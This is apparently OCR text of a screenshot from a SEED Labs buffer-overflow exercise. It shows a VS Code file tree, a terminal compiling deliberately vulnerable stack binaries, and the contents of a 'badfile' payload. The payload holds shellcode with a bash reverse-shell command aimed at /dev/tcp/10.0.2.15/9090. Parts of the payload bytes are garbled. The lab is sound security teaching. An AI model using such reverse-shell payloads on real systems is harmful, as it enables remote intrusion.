 文件(F) 编辑(E) 选择(S) 查看(V) ··· seed [SSH: 192.168.56.1]
资源管理器 ···
exploit.py
badfile ~/.../attack-code
stack-L1
badfile ~/.../server-code
call_shellcode.c
SEEDLABS > Labsetup > attack-code > badfile
大纲
SEED [SSH: 192.168.56.1]
Public
SEEDLABS / Labsetup
attack-code
badfile
brute-force.sh
exploit.py
bof-containers
server-code
.gdb_history
badfile
Makefile
server
server.c
stack-L1
stack-L2
stack-L3
stack-L4
stack.c
shellcode
docker-compose.yml
Templates
test
a.out
test.c
时间线
1
2 �KL�K
3 �KP�CT�KH1�1��VT�����/bin/bash*-c*/bin/bash -i > /dev/tcp/10.0.2.15/9090 0<&1 2>&1 *AAAABBBBCC
问题 输出 终端 端口 调试控制台 fish - seed
seed@VM ~/S/L/server-code [127]> make
make: Nothing to be done for 'all'.
seed@VM ~/S/L/server-code> make clean
rm -f badfile server stack-L1 stack-L2 stack-L3 stack-L4
seed@VM ~/S/L/server-code> make
gcc -o server server.c
gcc -DBUF_SIZE=100 -DSHOW_FP -z execstack -static -m32 -o stack-L1 stack.c
gcc -DBUF_SIZE=180 -z execstack -static -m32 -o stack-L2 stack.c
gcc -DBUF_SIZE=200 -DSHOW_FP -z execstack -o stack-L3 stack.c
gcc -DBUF_SIZE=80 -DSHOW_FP -z execstack -o stack-L4 stack.c
seed@VM ~/S/L/server-code> ./stack-L1 < badfile
<W> fish: An error occurred while redirecting file 'badfile'
open: No such file or directory
seed@VM ~/S/L/server-code> ./stack-L1 < badfile
Input size: 517
Frame Pointer (ebp) inside bof(): 0xffd23958
Buffer's address inside bof(): 0xffd238e8
*** stack smashing detected ***: terminated
fish: “./stack-L1 < badfile” terminated by signal SIGABRT (Abort)
seed@VM ~/S/L/server-code [SIGABRT]>
SSH: 192.168.56.1 0 0 0 行 1，列 1 空格: 4 UTF-8 LF Shell Script